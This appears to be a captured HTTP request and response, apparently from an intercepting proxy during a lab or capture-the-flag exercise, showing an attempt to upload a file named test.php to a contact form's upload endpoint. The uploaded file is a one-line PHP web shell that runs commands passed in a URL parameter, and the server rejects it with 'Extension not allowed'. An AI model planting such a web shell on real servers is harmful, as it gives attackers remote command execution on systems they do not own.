 Pretty Raw Hex
1 POST /contact/upload.php HTTP/1.1
2 Host: 144.126.232.205:32124
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------189540298630272149882701389882
9 Content-Length: 267
10 Origin: http://144.126.232.205:32124
11 Connection: close
12 Referer: http://144.126.232.205:32124/contact/
13
14 -----------------------------189540298630272149882701389882
15 Content-Disposition: form-data; name="uploadFile"; filename="test.php"
16 Content-Type: application/x-php
17
18 <?php
19 system($_GET['cmd']);
20 ?>
21
22 -----------------------------189540298630272149882701389882--
23
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Jan 2023 01:05:08 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 21
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Extension not allowed